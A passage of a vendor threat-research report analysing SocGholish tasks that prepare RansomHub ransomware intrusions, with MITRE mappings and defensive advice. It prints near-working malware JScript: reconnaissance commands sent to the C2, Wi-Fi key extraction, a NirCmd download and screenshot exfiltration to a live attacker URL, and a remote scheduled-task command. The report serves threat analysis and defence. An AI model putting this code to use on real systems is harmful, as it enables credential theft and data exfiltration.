Multiple tasks were executed to deploy a reverse shell that’s likely related to RansomHub for the purpose of command and control (T1572 Protocol Tunneling), and data exfiltration (T1041: Exfiltration Over C2 Channel) (Figure 25).

The tasks are as follow:

1. List the contents of OpenSSH in the System32 directory
2. Deploy a scheduled task to create the SSH reverse shell with remote port forwarding (-R) (T1021.004: Remote Services: SSH)
3. A one-time execution of the scheduled task was performed to launch the reverse shell




Figure 25. SSH reverse shell with port forwarding deployment

Hands-on keyboard interaction

The timing of these commands (Figures 26-30), along with the duplication of task execution and execution of a command with a syntax error, suggests that this phase involved manual hands-on keyboard interaction.

1. Execute *systeminfo* command to collect detailed information about the host (T1082: System Information Discovery).
2. Execute *ipconfig /all* command to collect detailed network information about the host (T1016: System Network Configuration Discovery)
3. Get members of local administrators group (T1069.001: Permission Groups Discovery: Local Groups)
4. List network shares (T1135: Network Share Discovery).
5. Get account policies (T1201: Password Policy Discovery).
6. List user directories on the machine (T1083: File and Directory Discovery).

```
491 // Task ID <redacted> - Retrieve system information
492 var command = 'systeminfo';
493 var taskId = '<redacted>';
494 var commandResult = execute_and_capture_output(command);
495 var req = [];
496 req.push(['task_cmd_result', '1']);
497 req.push(['task_id', taskId]);
498 req.push(['cmd_result', commandResult]);
499 send_data_to_c2(req);
500
501 // Task ID <redacted> - Retrieve network configuration
502 var command = 'ipconfig /all';
503 var taskId = '<redacted>';
504 var commandResult = execute_and_capture_output(command);
505 var req = [];
506 req.push(['task_cmd_result', '1']);
507 req.push(['task_id', taskId]);
508 req.push(['cmd_result', commandResult]);
509 send_data_to_c2(req);
510
511 // Task ID <redacted> - List local administrators
512 var command = 'net localgroup administrators';
513 var taskId = '<redacted>';
514 var commandResult = execute_and_capture_output(command);
515 var req = [];
516 req.push(['task_cmd_result', '1']);
517 req.push(['task_id', taskId]);
518 req.push(['cmd_result', commandResult]);
519 send_data_to_c2(req);
520
521 // Task ID <redacted> - List network shares
522 var command = 'net use';
523 var taskId = '<redacted>';
524 var commandResult = execute_and_capture_output(command);
525 var req = [];
526 req.push(['task_cmd_result', '1']);
527 req.push(['task_id', taskId]);
528 req.push(['cmd_result', commandResult]);
529 send_data_to_c2(req);
530
531 // Task ID <redacted> - Retrieve account policies
532 var command = 'net accounts';
533 var taskId = '<redacted>';
534 var commandResult = execute_and_capture_output(command);
535 var req = [];
536 req.push(['task_cmd_result', '1']);
537 req.push(['task_id', taskId]);
538 req.push(['cmd_result', commandResult]);
539 send_data_to_c2(req);
540
541 // Task ID <redacted> - List user folders
542 var command = 'dir c:\\\\users';
543 var taskId = '<redacted>';
544 var commandResult = execute_and_capture_output(command);
545 var req = [];
546 req.push(['task_cmd_result', '1']);
547 req.push(['task_id', taskId]);
548 req.push(['cmd_result', commandResult]);
549 send_data_to_c2(req);
550
```

Figure 26. Hands-on keyboard interaction – enumeration tasks

7. Entered an erroneous command – net use <username> /domain(T1087.002 Account Discovery: Domain Account)
8. Retrieve domain user information (T1069.002: Permission Groups Discovery: Domain Groups).
9. Search for files containing the string ‘pass’ (looking for files containing credentials) (T1083: File and Directory Discovery, T1552.001 Unsecured Credentials: Credentials In Files).

```

551 // Task ID <redacted> – erroneous command
552 var command = 'net use <redacted> /domain';
553 var taskId = '<redacted>';
554 var commandResult = execute_and_capture_output(command);
555 var req = [];
556 req.push(['task_cmd_result', '1']);
557 req.push(['task_id', taskId]);
558 req.push(['cmd_result', commandResult]);
559 send_data_to_c2(req);
560
561 // Task ID <redacted> – Retrieve domain user information for <redacted>
562 var command = 'net user <redacted> /domain';
563 var taskId = '<redacted>';
564 var commandResult = execute_and_capture_output(command);
565 var req = [];
566 req.push(['task_cmd_result', '1']);
567 req.push(['task_id', taskId]);
568 req.push(['cmd_result', commandResult]);
569 send_data_to_c2(req);
570
571
572 // Task ID <redacted> – Search for files with "pass" in their name under <redacted> user directory
573 var command = 'dir c:\\\\users\\\\"<redacted>\\\\"*pass* /s';
574 var taskId = '<redacted>';
575 var commandResult = execute_and_capture_output(command);
576 var req = [];
577 req.push(['task_cmd_result', '1']);
578 req.push(['task_id', taskId]);
579 req.push(['cmd_result', commandResult]);
580 send_data_to_c2(req);
581
582 // Task ID <redacted> – List domain network shares
583 var command = 'net use /domain';
584 var taskId = '<redacted>';
585 var commandResult = execute_and_capture_output(command);
586 var req = [];
587 req.push(['task_cmd_result', '1']);
588 req.push(['task_id', taskId]);
589 req.push(['cmd_result', commandResult]);
590 send_data_to_c2(req);

```

Figure 27. Further hands-on keyboard interaction tasks (7-10)

10. Extract Wi-Fi profiles (SSID and key) (T1602.002: Data from Local System: Passwords from Wireless Networks).

```

619 // Task ID <redacted> – Get WiFi profiles and keys
620 var command = 'powershell -c "$profiles = netsh wlan show profiles | Select-String \\'All User Profile\' | ForEach-Object { ($_.split `:` |
) [1].Trim() }; $profiles | ForEach-Object { netsh wlan show profile name=$$_ key=clear } | Select-String -Pattern \\'SSID name\', \\'
Key Content\''";
621 var taskId = '<redacted>';
622 var commandResult = execute_and_capture_output(command);
623 var req = [];
624 req.push(['task_cmd_result', '1']);
625 req.push(['task_id', taskId]);
626 req.push(['cmd_result', commandResult]);
627 send_data_to_c2(req);

```

Figure 28. Wi-Fi profile extraction

11. Download and execute NIRCMD (T1105: Ingress Tool Transfer)
12. Send screenshot to C&C server

```

630 // Helper Function to send screenshot
631 function send_http_post_request(idmn, wzdn) {
632     try {
633         var rnzj = '';
634         for (var obvd = 0; obvd < idmn.length; obvd++) {
635             var crzw, xtob;
636             if (idmn[obvd][0]) {
637                 crzw = idmn[obvd][0];
638                 xtob = idmn[obvd][1];
639             } else {
640                 crzw = obvd;
641                 xtob = idmn[obvd];
642             }
643             rnzj += crzw + '=' + encodeURIComponent(xtob) + '&';
644         }
645         var ulth = '';
646         var faxn = new ActiveXObject('MSXML2.XMLHTTP');
647         faxn[read_every_third_character_from_string('oprwpetinj')]('POST', 'https://support.myfirstdealplaybook.com/updateStatus', false);
648         faxn.setRequestHeader('Connection', 'keep-alive');
649         faxn[read_every_third_character_from_string('soabpnhadat')]('rnzj');
650         if (wzdn) {
651             ulth = faxn['responseBody'];
652         } else {
653             ulth = faxn['responseText'];
654         }
655         return ulth;
656     } catch (e) {}
657 };

```

Figure 29. Exfiltration of screenshot

```

659 // Helper function to retrieve a file from the c2
660 function get_file_request(fileId) {
661     var req = [];
662     req.push(['get_file', '1']);
663     req.push(['file_id', fileId]);
664     return send_http_post_request(req, 1);
665 };
666
667 // Helper function used to save a binary file to disk (used to save NIRCMD.exe)
668 function write_binary_file(fileName, content) {
669     var stream = new ActiveXObject('ADODB.Stream');
670     stream.Type = 1;
671     stream.Open();
672     stream.Write(content);
673     stream.SaveToFile(fileName, 1);
674     stream.Close();
675 };
676
677
678 var fso = new ActiveXObject("Scripting.FileSystemObject");
679 var wsh = new ActiveXObject("WScript.Shell");
680 var screenshot_filepath = generate_temp_dir_path();
681
682 function sendScreenshot() {
683     if (!fso.FileExists(screenshot_filepath)) {
684         return;
685     }
686     var binstream = new ActiveXObject("ADODB.Stream");
687     binstream.Type = 1;
688     binstream.Open();
689     binstream.LoadFromFile(screenshot_filepath);
690     var xmlHttp;
691     try {
692         xmlHttp = new ActiveXObject("MSXML2.XMLHTTP");
693         xmlHttp.open("POST", 'https://support.myfirstdealplaybook.com/updateStatus' + '?ssid=' + taskId, false);
694         xmlHttp.setRequestHeader('Connection', 'keep-alive');
695         xmlHttp.send(binstream.Read());
696     } catch (error) {}
697     try {
698         if (fso.FileExists(screenshot_filepath)) {
699             fso.DeleteFile(screenshot_filepath, true);
700         }
701     } catch (error) {}
702 };
703
704 var taskId = '<redacted>';
705 var filename = 'nircmd.exe';
706 var fileId = 'nircmd64';
707 var replyContent = get_file_request(fileId);
708 var folder = wsh.ExpandEnvironmentStrings('%programdata%');
709 var tempFileName = '';
710 do {
711     tempFileName = fso.BuildPath(folder, fso.GetTempName());
712 } while (fso.FileExists(tempFileName));
713 var finalFileName = fso.BuildPath(folder, filename);
714 write_binary_file(tempFileName, replyContent);
715 wsh.Run('cmd /C rename "' + tempFileName + '" "' + filename + '"', 0, true);
716 wsh.Run('"' + finalFileName + '"');
717 try {
718     wsh.Run('"' + finalFileName + '" savescreenshot "' + screenshot_filepath + '"', 0);
719 } catch (error) {}
720 WScript.Sleep(3 * 1000);
721 sendScreenshot();
722 try {
723     fso.DeleteFile(finalFileName, true);
724 } catch (error) {}

```

Figure 30. Downloading and executing NirCmd to take a screenshot

The attacker also utilized the SMB protocol (T1021.002: Application Layer Protocol: SMB/Windows Admin Shares) to connect to multiple hosts in the network using compromised credentials (T1078: Valid Accounts). Subsequently, a BAT file was transferred into the %PROGRAMDATA% folder of the remote hosts. Additionally, a scheduled task was created to execute the BAT file every two hours on the remote hosts (Figure 31). However, the task and the file were deleted a few seconds later after being forcibly executed by the adversary.

```
processCmd      "C:\Windows\system32\cmd.exe"
eventSubid     2 - TELEMETRY_PROCESS_CREATE
objectFilePath C:\Windows\System32\schtasks.exe
objectCmd      schtasks /s [redacted] /create /f /tn "test1" /tr "c:\programdata\0.bat" /sc minute /mo 120 /ru [redacted]
tags          MITRE_T1053.005 - Scheduled Task
              XSAE_F1507 - Creation of Scheduled Task
              MITRE_T1053 - Scheduled Task
```

Figure 31. Trend Vision One logs the creation of the scheduled task which executes a BAT file every two hours on the remote hosts

Although, the file being unavailable, the telemetry available on the host indicates the batch file appears to be attempting to extract encrypted keys from local state files associated with Microsoft Edge and Google Chrome browsers and save the results in the %PROGRAMDATA% folder as a *.log file.

The attacker manually searched for image files saved on the host and targeted files with names that potentially indicated they contained credentials related to cloud management services.

Tactic	Technique	Reference
TA0042 Resource Development	T1608.004 Drive-By Target	In preparation for SocGholish delivery, threat actors compromise websites and inject malicious code to Hijack Visitor Traffic to redirect users to FakeUpdates pages serving SocGholish
TA0002 Execution	T1204.002 Malicious File	Actors rely on users to launch a malicious JavaScript file to gain execution
	T1059.007 Command and Scripting Interpreter: JavaScript	SocGholish uses JavaScript to execute malicious code with wscript.exe
	T1059.003 Windows Command Shell Command and Scripting Interpreter: Windows Command Shell	SocGholish Tasks are executed via Windows Command Shell (cmd.exe)
	T1059.001 Command and Scripting Interpreter: PowerShell	SocGholish uses PowerShell run Reconnaissance commands and deploy Backdoors
	T1059.006 Command and Scripting Interpreter: Python	Threat Actors deploy a Python based Backdoor to proxy external connections to internal information assets
TA0005 Defense Evasion	T1027.013 Obfuscated Files or Information: Encrypted/Encoded	SocGholish uses heavy code obfuscation to make static file detection more challenging for

	File	defenders
	T1070.004 Indicator Removal: File Deletion	SocGholish contains code to delete evidence of malicious C&C Server Task execution from disk
	T1006 Direct Volume Access	Threat actors abuse certutil.exe to read from Volume Shadow Copies to access sensitive data stored by the Security Accounts Manager (SAM)
TA0009 Collection	T1074.001 Data Staged: Local Data Staging	SocGholish Tasks output data to a temporary directory generated by a function in the loader prior to exfiltration
TA0007 Discovery	T1069.001 Permission Groups Discovery: Local Groups	SocGholish Tasks were executed to determine the local administrators group membership
	T1087.002 Account Discovery: Domain Account	SocGholish Tasks are used to gather Information about Domain Accounts
	T1082 System Information Discovery	SocGholish Tasks obtain detailed information about the environment during the initial loader execution and through the execution of systeminfo command
	T1482 Domain Trust Discovery	SocGholish Tasks execute nltest to gather information about domain trust relationships
	T1069.002 Permission Groups Discovery: Domain Groups	SocGholish Tasks are executed to discover level groups and permissions
	T1016 System Network Configuration Discovery	SocGholish Tasks executed ipconfig /all command to network configuration and settings
	T1135 Network Share Discovery	SocGholish Tasks were executed to identify shared drives
	T1083 File and Directory Discovery	Adversaries executed the dir command to discover sensitive files and explore user directories
TA0003 Persistence	T1053.005 Scheduled Task/Job: Scheduled Task	A Scheduled Task is used to achieve persistence with the Python Based Backdoor
TA0011 Command and Control	T1095 Non-Application Layer Protocol	The Python Based backdoor establishes a TCP connection towards an external host for the purpose of relaying connections to internal assets in the compromised environment

	T1572 Protocol Tunneling	Threat actors use SSH to proxy communications from an External C&C Server
	T1105 Ingress Tool Transfer	Adversaries executed SocGholish Tasks to download tools such as NIRCMD.exe to collect screenshots from the compromised environment
TA0006 Credential Access	T1555 Credentials from Password Stores	Adversaries abuse netsh wlan show profiles to extract sensitive information about Wireless Network Configurations
	T1555.003 Credentials from Password Stores: Credentials from Web Browsers	SocGholish Tasks are executed to copy and exfiltrate credentials from Web Browser Password Stores
	T1003.002 Security Account Manager	Threat actors abuse certutil.exe to read from Volume Shadow Copies to access sensitive data stored by the Security Accounts Manager (SAM)
	T1552 Unsecured Credentials: Credentials In Files	Adversaries searched for files with the string 'pass' in the name
TA0010 Exfiltration	T1041 Exfiltration Over C2 Channel	SocGholish Exfiltrates stolen data including Credentials, Screenshots and outputs from Reconnaissance commands to its C&C Server
TA0008 Lateral Movement	T1021.002 Remote Services: SMB/Windows Admin Shares	Adversaries used Valid Accounts to access SMB protocol to compromise hosts in the network

SocGholish infrastructure

Our most recent tracking of SocGholish C&C infrastructure shows 18 active C&C servers, whose domains are rotated at least once per week – with some fluctuations in the frequency of domain rotation (Figure 32). Fresh domains may lead to a higher infection success rate.

SocGholish operators use compromised domains for C&C infrastructure, where a new subdomain is specifically created by the threat actors for use with SocGholish. This technique, known as domain shadowing, is desirable from a threat actor perspective, because it enables them to leverage the reputation of more mature domains which are less likely be blocked by automated detection systems.




Figure 32. SocGholish C&C infrastructure

RansomHub infrastructure

As the objective of this cluster is to enable initial access for RansomHub, our intelligence teams have continuously tracked the malicious infrastructure as it is deployed for use in the post-SocGholish infection phase (Figure 33). We identified 22 IP addresses across a diverse range of Autonomous Systems (ASNs), predominantly located in the US, with just two located in the Netherlands and Germany, respectively.




Figure 33. RansomHub python backdoor - C&C server infrastructure

Security recommendations

Security and incident response teams must urgently address SocGholish infections as critical events and invoke incident response procedures to rapidly mitigate the impact of its malicious activity like backdoor deployment, unauthorized access to sensitive data, lateral movement, data exfiltration, and ransomware-driven data destruction. Defenders should also apply the following best practices:

- Deploying security operations solutions to rapidly identify, disrupt and correlate malicious activities such as those used in attacks with SocGholish
- Reducing the attack surface for script-based malware like SocGholish by:
 - Hardening endpoints and servers by blocking suspicious Windows Scripting Host (wscript.exe) and PowerShell execution through policy-based controls like group policy objects
 - Trend Vision One customers can apply “Attack Surface Reduction” by ensuring that “Behavior Monitoring and Predictive Machine Learning” are enabled in Endpoint and Server Policies
- Enabling logging of anti-malware scan interface events to support investigations
 - Trend Vision One customers can investigate “TELEMETRY_AMSI_EXECUTE” events to recreate script executions for incident response activities
- Deploying web reputation services (WRS) on endpoints, cloud workloads and proxy servers to detect and block malicious and anomalous traffic
- Using network intrusion detection and prevention solutions, and network detection and response (NDR), to gain visibility into network traffic
- Retiring or significantly hardening, segment or isolate end-of-life operating systems, as these are targeted by adversaries through reconnaissance and lateral movement tactics

For their part, website administrators and owners should be aware that vulnerable content management systems (CMS) and their plugin systems are frequently targeted by threat actors. This is because they enable cybercriminals to abuse websites to hijack visitor traffic, as is the case with SocGholish, and distribute malware.

Compromised websites can have a significant impact on a business’ operations if their websites are being tagged as malicious by security solutions and web browser block lists. Website administrators can mitigate this by:

- Monitoring security announcements for Content Management Systems and applying mitigations and/or patching vulnerabilities
- Monitoring security announcements for content management system plugins and applying mitigations and/or patching vulnerabilities, which are exploited to gain initial access to webservers
- Deploying web application firewall to filter exploit traffic
- Restricting access to administration portals
- Using multi-factor authentication (MFA) and complex passwords for administration panels
- Using SSH keys for administration interfaces and avoiding exposing administration interfaces such as web host management interfaces, control panels, and SSH interfaces to the internet
- Isolating and rebuilding compromised web servers to eradicate threat actors in the aftermath of a compromise

Proactive security with Trend Vision One™

[Trend Vision Oneone-platform](#)™ is an enterprise cybersecurity platform that simplifies security and helps enterprises detect and stop threats faster by consolidating multiple security capabilities, enabling greater command of the enterprise’s attack surface, and providing complete visibility into its cyber risk posture. The cloud-based platform leverages AI and threat intelligence from 250 million sensors and 16 threat research centers around the globe to provide comprehensive risk insights, earlier threat detection, and automated risk and threat response options in a single solution.

As we noted earlier, Trend Vision One customers can reduce their potential attack surface by ensuring that “Behavior Monitoring and Predictive Machine Learning” are enabled in Endpoint and Server Policies.

Trend Vision One Threat Intelligence

To stay ahead of evolving threats, Trend Vision One customers can access a range of Intelligence Reports and Threat Insights. Threat Insights helps customers stay ahead of cyber threats before they happen and allows them to prepare for emerging threats by offering comprehensive information on threat actors, their malicious activities, and their techniques. By leveraging this intelligence, customers can take proactive steps to protect their environments, mitigate risks, and effectively respond to threats.

Trend Vision One Intelligence Reports App [IOC Sweeping]

- *[AIM/MDR/IR][Spot Report] Ghoulish Tactics: Unmasking the SocGholish to Ransomhub Attack Chain*

Trend Vision One Threat Insights App

- Threat Actors: [Water Scylla](#)
- Emerging Threats: [Ghoulish Tactics: Unmasking the SocGholish to Ransomhub Attack Chain](#)

Hunting Queries

Trend Vision One Search App

Trend Vision One customers can use the Search App to match or hunt the malicious indicators mentioned in this blog post with data in their environment.

Searching for the initial dropper:

tags: (“XSAE.F11697” OR “XSAE.F11689” OR “XSAE. F8637” OR “XSAE. F8636” OR “XSAE. F7176”)

More hunting queries are available for Trend Vision One customers with [Threat Insights Entitlement enabledproducts](#).

Conclusion

SocGholish is a prevalent and evasive threat. The use of heavy obfuscation in the loader poses a challenge for static file detection technologies. The fileless execution of commands may pose a challenge for certain detection technologies.

The sheer volume of compromised websites leading to SocGholish, coupled with the use of a commercial TDS for sandbox and crawler evasion and the use of Anti-Sandbox routines may pose a challenge for certain automated detection solutions like sandboxes, which may enable SocGholish to run in environments, leading to highly impactful attacks.

Its collaboration with prevalent and dangerous RaaS operations like RansomHub means that SocGholish poses a significant threat to enterprises. However, there are several detection opportunities, from suspect execution with suspicious process chains that perform discovery, lateral movement, credential access and data exfiltration, to outbound connections to low reputation infrastructure, and anomalous internal connections from compromised hosts.

Indicators of compromise (IOCs)

Download the list of IOCs [here](#).

Tags

Source: https://www.trendmicro.com/en_us/research/25/c/socgholishs-intrusion-techniques-facilitate-distribution-of-rans.html